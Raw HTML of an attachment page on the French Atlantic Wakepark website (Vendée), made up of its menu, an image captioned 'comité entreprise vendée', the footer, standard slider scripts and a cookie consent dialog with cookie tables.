		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-center solid-bg page-title-responsive-enabled title-outline-decoration">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >comité entreprise vendée</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Vous êtes ici :</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.atlanticwakepark.com/" title=""><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">comité entreprise vendée</span><meta itemprop="position" content="2" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<!-- Content -->
			<div id="content" class="content" role="main">

				
					
						<article id="post-6836" class="post-6836 attachment type-attachment status-inherit hentry description-off">

							
							
<img class="alignleft preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20611%20416&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2016/10/comité-entreprise-vendée.png" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2016/10/comité-entreprise-vendée.png 611w" width="611" height="416"  alt="comité entreprise vendée"/>
<p>comité entreprise vendée</p>

						</article>

						
					
				
			</div><!-- #content -->

			

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer full-width-line">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png 120w" width="120" height="34"   sizes="120px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4110 first" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Nous contacter</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7452" role="presentation"><a href='https://www.atlanticwakepark.com/conditions-generale-de-vente/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">CGV</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9021" role="presentation"><a href='https://www.atlanticwakepark.com/politique-de-confidentialite/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Politique de confidentialité</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11395" role="presentation"><a href='https://www.atlanticwakepark.com/mentions-legales/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Mentions légales</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Footer Menu</span></span></div></div><div class="bottom-text-block"><p>© Atlantic Wake Park | Réalisation<a href="https://www.radiusdesign.fr/"> Radius Design</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Aller en haut</span></a>

</div><!-- #page -->


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:true,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-as85").bxSlider({mode:"horizontal",speed:500,slideMargin:10,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:6,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-partenaires").bxSlider({mode:"horizontal",speed:500,slideMargin:20,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>		<script type="text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'540d059c9b',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.atlanticwakepark.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="text-align:left; padding:15px 30px;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span id="wt-cli-cookie-banner"><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l'expérience la plus pertinente en mémorisant vos préférences et les visites répétées. En cliquant sur «Accepter», vous consentez à l'utilisation de TOUS les cookies.</div><div class="cli-bar-btn_container"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Réglages des Cookies</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0; padding:8px 25px 8px 25px;" data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >TOUT ACCEPTER</a> <a id="wt-cli-reject-btn" tabindex="0" role='button' style="margin:5px 5px 5px 5px; border-radius:0; padding:8px 25px 8px 25px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Refuser</a></div></div></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Fermer" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Fermer</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Aperçu de la confidentialité</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site Web. Parmi ces cookies, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base du site Web. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web. Ces cookies ne seront stockés dans votre navigateur qu'avec votre consentement. Vous avez également la possibilité de désactiver ces cookies. Mais la désactivation de certains de ces cookies peut avoir un effet sur votre expérience de navigation.</div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Afficher plus" data-readless-text="Afficher moins"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Nécessaire                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Nécessaire" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Nécessaire </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Toujours activé                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Les cookies nécessaires sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-hiver"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-2">Type</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Fonctionnel».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-advertisement</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">1 an</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Publicité».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Performance».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-functional" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-functional" aria-controls="wt-cli-tab-functional" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
                                Fonctionnel                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-functional" aria-label="functional" data-id="checkbox-functional" role="switch" aria-controls="wt-cli-tab-link-functional" aria-labelledby="wt-cli-tab-link-functional"  checked='checked' />
                                    <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">functional</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-functional" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-functional" class="cli-tab-pane cli-fade" data-id="functional">
                                <p>Les cookies fonctionnels sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-fonctional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acception</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est défini par le plugin RGPD Cookie Consent et est utilisé pour stocker si l'utilisateur a consenti ou non à l'utilisation de cookies. Il ne stocke aucune donnée personnelle.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-performance" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
                                Performance                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"  checked='checked' />
                                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">performance</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                                <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est utilisé par les services cdn tels que CloudFare pour identifier les clients individuels derrière une adresse IP partagée et appliquer les paramètres de sécurité par client. Il ne correspond à aucun identifiant d'utilisateur dans l'application Web et ne stocke aucune information personnellement identifiable.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ces cookies sont définis par Youtube et sont utilisés pour suivre les vues des vidéos intégrées.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analytics" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
                                Statistiques                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analytics" aria-label="analytics" data-id="checkbox-analytics" role="switch" aria-controls="wt-cli-tab-link-analytics" aria-labelledby="wt-cli-tab-link-analytics"  checked='checked' />
                                    <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">analytics</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-analytics" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-analytics" class="cli-tab-pane cli-fade" data-id="analytics">
